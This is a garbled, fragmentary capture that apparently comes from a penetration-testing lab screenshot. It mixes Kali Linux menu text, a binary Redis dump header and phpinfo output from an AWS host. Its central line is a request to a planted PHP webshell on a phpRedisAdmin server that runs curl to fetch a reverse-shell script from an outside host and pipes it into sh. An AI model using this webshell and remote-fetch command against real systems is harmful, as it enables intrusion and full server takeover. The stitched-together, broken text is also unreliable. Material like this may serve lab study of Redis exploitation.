 172.31.23.153/phpRedisAdmin/webshell.php?cmd=curl http://10.10.14.3/reverse.sh|sh
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHD
REDIS0009� redis-ver6.2.3� redis-bits�@�ctime�f~a�used-mem V �aof-preamble���test
PHP Version 7.4.19
System Linux ip-172-31-23-153.ec2.inter
UTC 2021 x86_64
Build Date May 13 2021 22:37:22
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc